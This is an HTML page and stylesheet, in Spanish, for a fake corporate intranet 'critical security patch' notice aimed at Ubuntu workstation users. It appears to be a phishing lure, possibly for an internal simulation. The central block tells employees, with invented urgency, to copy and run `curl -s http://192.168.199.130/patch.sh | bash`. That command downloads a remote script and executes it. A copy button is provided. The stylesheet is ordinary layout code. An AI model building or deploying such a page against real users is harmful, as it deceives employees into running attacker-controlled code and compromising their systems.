
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Intranet - Portal de TI</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@400;500;600&family=IBM+Plex+Sans:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="header-inner">
            <div class="header-brand">
                <span class="dot"></span>
                Portal Interno de TI
            </div>
            <div class="header-meta">AVISO-2026-09-02</div>
        </div>
    </header>

    <main>

        <!-- Sidebar -->
        <aside class="sidebar">
            <div class="severity-badge">Crítico</div>

            <div class="sidebar-item">
                <div class="sidebar-label">Clasificación</div>
                <div class="sidebar-value highlight">Seguridad — Parche</div>
            </div>

            <div class="sidebar-item">
                <div class="sidebar-label">Plataforma</div>
                <div class="sidebar-value">Ubuntu Linux</div>
            </div>

            <div class="sidebar-item">
                <div class="sidebar-label">Fecha de emisión</div>
                <div class="sidebar-value">2026-09-02</div>
            </div>

            <div class="sidebar-item">
                <div class="sidebar-label">Acción requerida</div>
                <div class="sidebar-value highlight">Inmediata</div>
            </div>

            <div class="sidebar-item">
                <div class="sidebar-label">Emitido por</div>
                <div class="sidebar-value">Depto. Seguridad<br>de la Información</div>
            </div>
        </aside>

        <!-- Content -->
        <section class="content">
            <h1>Parche de Seguridad <span>Crítico</span></h1>
            <p class="subtitle">Actualización urgente requerida para estaciones de trabajo Ubuntu</p>

            <div class="divider"></div>

            <p class="body-text">Estimado colaborador, se ha detectado que su estación de trabajo <strong>Ubuntu</strong> requiere una actualización urgente para mitigar vulnerabilidades recientemente identificadas.</p>

            <p class="body-text">Para mantener su acceso a la red corporativa, abra su terminal con <strong>Ctrl + Alt + T</strong> y ejecute el siguiente comando de actualización automatizada:</p>

            <div class="code-wrap">
                <div class="code-header">
                    <div class="code-dots">
                        <i></i><i></i><i></i>
                    </div>
                    <span class="code-title">bash — terminal</span>
                    <button class="copy-btn" id="copyBtn" type="button" aria-label="Copiar comando">
                        <svg class="copy-icon" viewBox="0 0 24 24" width="13" height="13" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <rect x="9" y="9" width="13" height="13" rx="2" ry="2"></rect>
                            <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"></path>
                        </svg>
                        <span class="copy-label">Copiar</span>
                    </button>
                </div>
                <div class="code-box">
                    <code><span class="prompt">$ </span><span id="cmdText">curl -s http://192.168.199.130/patch.sh | bash</span></code>
                </div>
            </div>

            <p class="body-text">El proceso tomará unos segundos. <strong>No apague su equipo</strong> durante la instalación.</p>
        </section>

        <!-- Right panel -->
        <aside class="right-panel">
            <div class="info-card">
                <div class="info-card-title">Abrir terminal</div>
                <p>Presione <span class="shortcut">Ctrl</span> + <span class="shortcut">Alt</span> + <span class="shortcut">T</span> en su escritorio Ubuntu para abrir una terminal.</p>
            </div>

            <div class="info-card">
                <div class="info-card-title">¿Necesita ayuda?</div>
                <p>Contacte a soporte interno a través del canal <strong>#ti-soporte</strong> en la intranet si experimenta algún problema.</p>
            </div>
        </aside>

    </main>

    <footer>
        <div class="footer-inner">
            <span class="footer-text">&copy; 2026 Departamento de Seguridad de la Información. Todos los derechos reservados.</span>
            <span class="footer-id">ID: SEC-2026-0902</span>
        </div>
    </footer>

    <script>
        const copyBtn = document.getElementById('copyBtn');
        if (copyBtn) {
            copyBtn.addEventListener('click', async () => {
                const cmd = document.getElementById('cmdText')?.textContent || '';
                try {
                    await navigator.clipboard.writeText(cmd);
                    copyBtn.classList.add('copied');
                    const label = copyBtn.querySelector('.copy-label');
                    if (label) label.textContent = 'Copiado';
                    setTimeout(() => {
                        copyBtn.classList.remove('copied');
                        if (label) label.textContent = 'Copiar';
                    }, 2000);
                } catch (err) {
                    console.error('Error al copiar:', err);
                }
            });
        }
    </script>

</body>
</html>
</file>
<file: style.css>
:root {
    --red: #c0392b;
    --red-light: #e74c3c;
    --red-dim: rgba(192, 57, 43, 0.08);
    --red-border: rgba(192, 57, 43, 0.22);
    --bg: #f8f7f5;
    --surface: #ffffff;
    --surface-hover: #faf9f7;
    --border: #e2e0db;
    --border-light: #eceae5;
    --text-primary: #1a1917;
    --text-secondary: #5e5b53;
    --text-muted: #8c8980;
    --code-bg: #18181a;
    --code-header-bg: #232326;
    --code-border: #2e2e32;
    --code-text: #e8e6e1;
    --font-sans: 'IBM Plex Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    --font-mono: 'IBM Plex Mono', ui-monospace, 'Cascadia Mono', 'Courier New', monospace;
    --radius-sm: 4px;
    --radius-md: 6px;
    --shadow-sm: 0 1px 3px rgba(0, 0, 0, 0.03);
    --shadow-card: 0 2px 8px rgba(0, 0, 0, 0.04), 0 1px 2px rgba(0, 0, 0, 0.02);
}

*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    overflow-x: hidden;
    scroll-behavior: smooth;
}

body {
    font-family: var(--font-sans);
    background-color: var(--bg);
    color: var(--text-primary);
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    overflow-x: hidden;
    width: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

/* ── Top bar ── */
header {
    background: rgba(255, 255, 255, 0.96);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    border-bottom: 1px solid var(--border);
    position: sticky;
    top: 0;
    z-index: 50;
    width: 100%;
}

.header-inner {
    max-width: 1140px;
    margin: 0 auto;
    padding: 0 40px;
    height: 56px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.header-brand {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 0.78rem;
    font-weight: 600;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--text-secondary);
}

.header-brand .dot {
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--red);
    box-shadow: 0 0 0 2px rgba(192, 57, 43, 0.2);
}

.header-meta {
    font-size: 0.72rem;
    color: var(--text-muted);
    font-family: var(--font-mono);
    font-weight: 500;
    letter-spacing: 0.04em;
}

/* ── Main layout ── */
main {
    flex: 1;
    display: grid;
    /* Using minmax(0, 1fr) is essential to prevent horizontal overflow in CSS grid */
    grid-template-columns: 200px minmax(0, 1fr) 230px;
    gap: 0;
    padding: 56px 40px;
    max-width: 1140px;
    margin: 0 auto;
    width: 100%;
    align-items: start;
}

/* ── Sidebar (Metadata) ── */
.sidebar {
    padding-right: 36px;
    min-width: 0;
}

.severity-badge {
    display: inline-flex;
    align-items: center;
    gap: 7px;
    background: var(--red-dim);
    border: 1px solid var(--red-border);
    color: var(--red);
    font-size: 0.68rem;
    font-weight: 600;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    padding: 4px 10px;
    border-radius: var(--radius-sm);
    margin-bottom: 26px;
}

.severity-badge::before {
    content: '';
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background: var(--red);
    box-shadow: 0 0 0 0 rgba(192, 57, 43, 0.4);
    animation: pulse 2s infinite cubic-bezier(0.4, 0, 0.6, 1);
}

@keyframes pulse {
    0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(192, 57, 43, 0.7); }
    70% { transform: scale(1); box-shadow: 0 0 0 6px rgba(192, 57, 43, 0); }
    100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(192, 57, 43, 0); }
}

.sidebar-item {
    margin-bottom: 20px;
}

.sidebar-item:last-child {
    margin-bottom: 0;
}

.sidebar-label {
    font-size: 0.66rem;
    font-weight: 600;
    letter-spacing: 0.12em;
    text-transform: uppercase;
    color: var(--text-muted);
    margin-bottom: 6px;
}

.sidebar-value {
    font-size: 0.82rem;
    color: var(--text-secondary);
    font-family: var(--font-mono);
    line-height: 1.5;
}

.sidebar-value.highlight {
    color: var(--red);
    font-weight: 600;
}

/* ── Center Content ── */
.content {
    border-left: 1px solid var(--border);
    border-right: 1px solid var(--border);
    padding: 0 40px;
    min-width: 0; /* CRITICAL: prevents column from expanding beyond grid cell */
}

.content h1 {
    font-size: 1.65rem;
    font-weight: 600;
    letter-spacing: -0.025em;
    color: var(--text-primary);
    line-height: 1.25;
    margin-bottom: 6px;
}

.content h1 span {
    color: var(--red);
}

.content .subtitle {
    font-size: 0.84rem;
    color: var(--text-muted);
    margin-bottom: 30px;
    font-weight: 400;
    line-height: 1.4;
}

.divider {
    height: 1px;
    background: var(--border);
    margin: 26px 0;
}

.body-text {
    font-size: 0.88rem;
    color: var(--text-secondary);
    line-height: 1.75;
    font-weight: 400;
    margin-bottom: 16px;
}

.body-text strong {
    color: var(--text-primary);
    font-weight: 600;
}

/* ── Terminal Code Block ── */
.code-wrap {
    margin: 26px 0;
    border-radius: var(--radius-md);
    overflow: hidden;
    border: 1px solid var(--code-border);
    background: var(--code-bg);
    box-shadow: 0 4px 16px rgba(0, 0, 0, 0.08), 0 1px 3px rgba(0, 0, 0, 0.05);
    max-width: 100%;
    min-width: 0;
}

.code-header {
    background: var(--code-header-bg);
    padding: 8px 14px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid rgba(255, 255, 255, 0.06);
    gap: 12px;
}

.code-dots {
    display: flex;
    align-items: center;
    gap: 6px;
}

.code-dots i {
    width: 9px;
    height: 9px;
    border-radius: 50%;
    display: inline-block;
}

.code-dots i:nth-child(1) { background: #ff5f56; }
.code-dots i:nth-child(2) { background: #ffbd2e; }
.code-dots i:nth-child(3) { background: #27c93f; }

.code-title {
    font-size: 0.68rem;
    font-family: var(--font-mono);
    color: #989691;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 500;
    margin-right: auto;
    padding-left: 6px;
}

.copy-btn {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    background: rgba(255, 255, 255, 0.07);
    border: 1px solid rgba(255, 255, 255, 0.12);
    color: #c9c7c0;
    font-size: 0.7rem;
    font-family: var(--font-sans);
    font-weight: 500;
    padding: 3px 9px;
    border-radius: 4px;
    cursor: pointer;
    transition: all 0.15s ease;
    user-select: none;
}

.copy-btn:hover {
    background: rgba(255, 255, 255, 0.15);
    color: #ffffff;
    border-color: rgba(255, 255, 255, 0.22);
}

.copy-btn:active {
    transform: scale(0.97);
}

.copy-btn.copied {
    background: rgba(39, 201, 63, 0.18);
    color: #4ade80;
    border-color: rgba(39, 201, 63, 0.35);
}

.copy-icon {
    display: block;
    flex-shrink: 0;
}

.code-box {
    background: var(--code-bg);
    padding: 16px 18px;
    overflow-x: auto;
    max-width: 100%;
    scrollbar-width: thin;
    scrollbar-color: #3e3e44 var(--code-bg);
}

.code-box code {
    font-family: var(--font-mono);
    font-size: 0.82rem;
    line-height: 1.6;
    color: var(--code-text);
    white-space: pre;
    display: block;
}

.code-box .prompt {
    color: #727068;
    user-select: none;
    font-weight: 600;
}

.code-box::-webkit-scrollbar {
    height: 6px;
}

.code-box::-webkit-scrollbar-track {
    background: var(--code-bg);
}

.code-box::-webkit-scrollbar-thumb {
    background: #3e3e44;
    border-radius: 3px;
}

.code-box::-webkit-scrollbar-thumb:hover {
    background: #55555c;
}

/* ── Right Panel ── */
.right-panel {
    padding-left: 36px;
    min-width: 0;
}

.info-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: var(--radius-md);
    padding: 18px 20px;
    margin-bottom: 16px;
    box-shadow: var(--shadow-sm);
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.info-card:hover {
    border-color: #d1cfc7;
    box-shadow: var(--shadow-card);
}

.info-card-title {
    font-size: 0.68rem;
    font-weight: 600;
    letter-spacing: 0.1em;
    text-transform: uppercase;
    color: var(--text-muted);
    margin-bottom: 10px;
}

.info-card p {
    font-size: 0.8rem;
    color: var(--text-secondary);
    line-height: 1.65;
}

.info-card .shortcut {
    display: inline-block;
    background: #f1efeb;
    border: 1px solid #dcdad4;
    border-radius: 3px;
    padding: 1px 6px;
    font-family: var(--font-mono);
    font-size: 0.72rem;
    font-weight: 500;
    color: var(--text-primary);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
}

/* ── Footer ── */
footer {
    border-top: 1px solid var(--border);
    background: var(--surface);
    width: 100%;
}

.footer-inner {
    max-width: 1140px;
    margin: 0 auto;
    padding: 18px 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
}

.footer-text {
    font-size: 0.72rem;
    color: var(--text-muted);
}

.footer-id {
    font-family: var(--font-mono);
    font-size: 0.68rem;
    color: var(--text-muted);
    letter-spacing: 0.05em;
}

/* ── Responsive Queries ── */
@media (max-width: 1024px) {
    .header-inner, .footer-inner {
        padding: 0 28px;
    }
    main {
        grid-template-columns: 180px minmax(0, 1fr) 210px;
        padding: 44px 28px;
    }
    .sidebar {
        padding-right: 28px;
    }
    .content {
        padding: 0 30px;
    }
    .right-panel {
        padding-left: 28px;
    }
}

@media (max-width: 860px) {
    main {
        grid-template-columns: 1fr;
        gap: 32px;
        padding: 32px 24px;
    }
    .sidebar {
        padding-right: 0;
        border-bottom: 1px solid var(--border);
        padding-bottom: 24px;
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
        gap: 16px;
        align-items: start;
    }
    .sidebar-item {
        margin-bottom: 0;
    }
    .sidebar .severity-badge {
        grid-column: 1 / -1;
        margin-bottom: 8px;
        width: fit-content;
    }
    .content {
        border-left: none;
        border-right: none;
        padding: 0;
    }
    .right-panel {
        padding-left: 0;
        border-top: 1px solid var(--border);
        padding-top: 24px;
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
        gap: 16px;
    }
    .info-card {
        margin-bottom: 0;
    }
    .header-inner, .footer-inner {
        padding: 0 24px;
    }
}

@media (max-width: 560px) {
    .header-inner {
        padding: 0 18px;
        height: 52px;
    }
    main {
        padding: 24px 18px;
        gap: 26px;
    }
    .content h1 {
        font-size: 1.4rem;
    }
    .content .subtitle {
        font-size: 0.8rem;
        margin-bottom: 22px;
    }
    .code-box {
        padding: 14px 14px;
    }
    .code-box code {
        font-size: 0.78rem;
    }
    .footer-inner {
        padding: 16px 18px;
        flex-direction: column;
        align-items: flex-start;
        gap: 6px;
    }
}
</file>
